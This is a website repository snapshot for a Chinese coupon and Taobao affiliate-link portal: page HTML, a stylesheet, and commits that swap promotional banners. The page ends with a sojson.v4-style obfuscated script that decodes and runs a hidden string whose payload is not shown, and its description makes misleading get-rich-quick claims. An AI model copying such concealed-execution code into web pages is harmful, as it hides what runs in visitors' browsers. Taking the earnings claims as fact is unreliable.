
==== index.html @ 4b007e79 "Update index.html" ====
<!DOCTYPE html>
<html lang="zh">
    
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="keywords" content="优汇聚,优汇聚淘宝小店,优汇聚美丽生活,yohuiju,APP,猫掌柜APP,邀请码,双11,双12,淘宝,天猫,京东,拼多多,红包,优惠券,白菜价,赚钱,交友,扩列,区块链,失眠,兼职">
        <meta name="description" content="优汇聚(www.YoHuiju.com)|猫掌柜APP,不用投一分钱，就能兼职赚钱，只要一部手机就可以月入过万！为想省钱的朋友，提供淘宝、天猫、京东、拼多多内部大量优惠券，折扣券，让低价商品零元购买，白菜价购买，提供双11超级优惠券。">
        <link rel="icon" href="favicon.ico"  type="images/x-icon" />
      	<script>var _hmt = _hmt || [];</script>
        <link rel="stylesheet" href="css/jquery-ui.min.css" />
        <link media="all" rel="stylesheet" type="text/css" href="css/style.css" />
				
   
        <!--[if lte IE 9]>
            <link rel="stylesheet" href="css/ie9.css" />
        <![endif]-->
        <!--[if lte IE 8]>
            <script src="js/html5shiv.js"></script>
            <link rel="stylesheet" href="css/ie8.css" />
        <![endif]-->
        <!--[if lte IE 7]>
            <link rel="stylesheet" href="css/ie7.css" />
        <![endif]-->
        <title>优汇聚,一站式网购搜索最快入口！|www.YoHuiju.com</title></head>
    
    <body>
        <div class="main">
            <div class="logo">
                <img src="images/logo1.png" /></div>
            <div class="searchDIV">
                <div class="searchfielddiv" id="searchfielddiv">
                    <input class="searchfield" id="searchfield"></div>
                <div class="searchbutton" id="searchbutton"></div>
            </div>
            <div class="clear"></div>
	<center>
            <div class="searchoption">
                <div class="eachmall" mallid=1>
                    <div class="mallitem jditeminactive" id="jditem"></div>
                </div>
                <div class="eachmall" mallid=2>
                    <div class="mallitem taobaoiteminactive" id="taobaoitem"></div>
                </div>
                <div class="eachmall" mallid=3>
                    <div class="mallitem tmalliteminactive" id="tmallitem"></div>
                </div>
                <div class="eachmall" mallid=4>
                    <div class="mallitem ziteminactive" id="zitem"></div>
                </div>
                <div class="eachmall" mallid=5>
                    <div class="mallitem suningiteminactive" id="suningitem"></div>
                </div>
                <div class="eachmall" mallid=6>
                    <div class="mallitem yhditeminactive" id="yhditem"></div>
                </div>
            </div>
          </center>
            <div class="clear"></div>


            

            <div class="foot">
             
              <div style="max-width: 750px;">
			<a href="https://s.click.taobao.com/Nb1T8vu" target="_blank" title="2020年淘宝天猫双11官方会场入口！"><img src="taobao.png" width="80%"></a>
			<br/><br/>
		</div>
			<span id="changeSkin"><button  type="button">点击换肤</button></span>
			<span id="redBag">&nbsp;<a href="https://mos.m.taobao.com/union/1212shishi2c_2C?pid=mm_24422371_13734488_109853100055&&union_lens=lensId%3AOPT%401603476317%402105914f_079b_17556a2e38d_62ba%4001" target="_blank">淘宝爆款</a>&nbsp;</span>
			<span id="makeMoney">&nbsp;<a href="https://mos.m.taobao.com/union/1212daequan2c_2c?pid=mm_24422371_13734488_109853100055&&union_lens=lensId%3AOPT%401603476469%400b5c334f_bdeb_17556a53660_a55a%4001" target="_blank">淘宝大额券</a>&nbsp;</span>
			<br/><br/>
			
			Ctrl+D 将本站添加到收藏夹 | ©2019 优汇聚美丽生活</div></div>
			
		<script  src="js/jquery-1.9.1.min.js"></script>
		<script  src="js/jquery-ui.min.js"></script>	
      	<script src="js/gob688.js"></script>
      
        <script>	
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
     </script>	
   	</body>

</html>
---- css/style.css ----
body{margin:0 auto;padding:0;width:100%;height:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;font-size:100%;font-family:"微软雅黑","Hiragino Sans GB","华文细黑","STHeiti","Microsoft YaHei",SimHei,"Helvetica Neue",Helvetica,Arial,sans-serif !important}a:link{color:#fff;text-decoration:none;}a:visited{color:#fff;text-decoration:none;}a:hover{color:#fff;text-decoration:none;}a:active{color:#fff;text-decoration:none;}.main{margin:0 auto;padding-top:50px;width:100%;height:auto;max-width:750px;text-align:center;}.logo{text-align:center;margin:0 auto;}.logo img{width:90%;-ms-interpolation-mode:bicubic;}.searchDIV{margin:0 auto;padding-top:0;width:100%;}.clear{clear:both;}.searchfielddiv{display:block;float:left;width:70%;height:45px;border:3px solid #ddd}input.searchfield{border:0;width:100%;height:34px;line-height:34px;font-size:1.125em;padding:5px;font-family:微软雅黑,黑体,Arial;outline:0}.searchbutton{display:block;float:left;height:51px;width:29%;background-color:#ddd;text-align:center;line-height:51px;color:#fff;font-size:1.125em;cursor:pointer;margin-left:-3px}.searchoption{padding-left:48px;padding-right:48px}.eachmall{display:block;float:left;margin-right:20px;padding-top:15px;cursor:pointer}.jditem{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll 0 0}.taobaoitem{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -100px 0}.tmallitem{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -200px 0}.zitem{width:106px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -300px 0}.suningitem{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -426px 0}.yhditem{width:96px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -526px 0}.gditem{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -642px 0}.jditemhover{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll 0 -50px}.taobaoitemhover{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -100px -50px}.tmallitemhover{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -200px -50px}.zitemhover{width:106px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -300px -50px}.suningitemhover{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -426px -50px}.yhditemhover{width:96px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -526px -50px}.gditemhover{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -642px -50px}.jditeminactive{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll 0 -25px}.taobaoiteminactive{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -100px -25px}.tmalliteminactive{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -200px -25px}.ziteminactive{width:106px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -300px -25px}.suningiteminactive{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -426px -25px}.yhditeminactive{width:96px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -526px -25px}.gditeminactive{width:80px;height:25px;background:url("../images/ygkclips.png") no-repeat scroll -642px -25px}.nav{width:100%;height:auto;margin:100px auto;background-color:#f9f8f9;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;display:table;text-align:center;}.navTitle{width:19%;color:#a2a2a2;font-size:1em;line-height:200px;text-align:center;float:left;}.navList{width:80%;line-height:100px;text-align:center;border-left:1px dotted #ccc;float:right;}span{text-decoration:none;margin-left:10px;color:#555;font-size:0.875em;}a span{background:transparent;}span img{max-width:80px;text-align:center;vertical-align:middle;}.navA{text-decoration:none;float:left;}hr{width:100%;border-top:1px dotted #ccc;}.app{margin-top:100px;text-align:center;}.app img{width:100%;max-width:399px;}.ad{margin-top:10px;padding-left:20px;padding-right:20px;line-height:2em;}.ad span{float:left;width:100px;height:40px;text-align:center;line-height:32px;font-size:58px;font-weight:bold;}#changeSkin{color:#fff;background-color:#3399cc;border:0;}span button{color:#fff;background-color:#3399cc;font:900 1.3em Arial;text-align:center;border:0;}#redBag{color:#fff;font:900 1.3em Arial;line-height:16px;text-align:center;background-color:#cc0000;border:0;}#makeMoney{color:#fff;font:900 1.3em Arial;line-height:16px;text-align:center;background-color:#ff6600;border:0;}.foot{color:#fff;margin-top:116px;text-align:center;font-size:0.75em;}.appImg{text-align:center;}.appImg img{width:90%;max-width:750px;text-align:center;}

==== commit 4a11cad9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -64,7 +64,7 @@
             <div class="foot">
              
               <div style="max-width: 750px;">
-			<a href="https://s.click.taobao.com/Nb1T8vu" target="_blank" title="2020年淘宝天猫双11官方会场入口！"><img src="taobao.png" width="80%"></a>
+			<a href="https://s.click.taobao.com/1uhUdmu" target="_blank" title="2021年淘宝天猫618官方会场入口！"><img src="taobao_618.png" width="80%"></a>
 			<br/><br/>
 		</div>
 			<span id="changeSkin"><button  type="button">点击换肤</button></span>

==== commit 70024308: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -68,7 +68,7 @@
 			<br/><br/>
 		</div>
 			<span id="changeSkin"><button  type="button">点击换肤</button></span>
-			<span id="redBag">&nbsp;<a href="https://mos.m.taobao.com/union/1212shishi2c_2C?pid=mm_24422371_13734488_109853100055&&union_lens=lensId%3AOPT%401603476317%402105914f_079b_17556a2e38d_62ba%4001" target="_blank">淘宝爆款</a>&nbsp;</span>
+			<span id="redBag">&nbsp;<a href="https://mos.m.taobao.com/union/1212shishi2c_2C?pid=mm_24422371_13734488_109853100055&&union_lens=lensId%3AOPT%401603476317%402105914f_079b_17556a2e38d_62ba%4001" target="_blank">淘宝爆款折扣</a>&nbsp;</span>
 			<span id="makeMoney">&nbsp;<a href="https://mos.m.taobao.com/union/1212daequan2c_2c?pid=mm_24422371_13734488_109853100055&&union_lens=lensId%3AOPT%401603476469%400b5c334f_bdeb_17556a53660_a55a%4001" target="_blank">淘宝大额券</a>&nbsp;</span>
 			<br/><br/>
 			

==== commit 8f57021a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -64,7 +64,7 @@
             <div class="foot">
              
               <div style="max-width: 750px;">
-			<a href="https://s.click.taobao.com/1uhUdmu" target="_blank" title="2021年淘宝天猫618官方会场入口！"><img src="taobao_618.png" width="80%"></a>
+			<a href="https://s.click.taobao.com/aR4K1au" target="_blank" title="聚划算百亿补贴！"><img src="https://gw.alicdn.com/tfs/TB1iwoaSBr0gK0jSZFnXXbRRXXa-800-450.png" width="80%"></a>
 			<br/><br/>
 		</div>
 			<span id="changeSkin"><button  type="button">点击换肤</button></span>

